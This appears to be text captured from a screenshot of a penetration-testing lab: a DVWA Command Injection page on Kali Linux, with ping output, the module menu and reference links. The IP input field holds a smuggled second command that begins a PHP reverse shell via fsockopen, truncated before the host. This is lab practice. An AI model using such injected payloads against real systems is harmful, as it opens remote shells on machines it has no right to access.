 Vulnerability: Command I
Online - Reverse Shell Ge
PEASS-ng/linPEAS at mas
Log Out...
192.168.30.59/vulnerabilities/exec/#
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.30.59;php -r '$sock=fsockopen("19 Submit
PING 192.168.30.59 (192.168.30.59) 56(84) bytes of data.
64 bytes from 192.168.30.59: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 192.168.30.59: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 192.168.30.59: icmp_seq=3 ttl=64 time=0.057 ms
64 bytes from 192.168.30.59: icmp_seq=4 ttl=64 time=0.045 ms
--- 192.168.30.59 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3073ms
rtt min/avg/max/mdev = 0.039/0.051/0.065/0.010 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source
View Help
Damn Vulnerable Web Application (DVWA)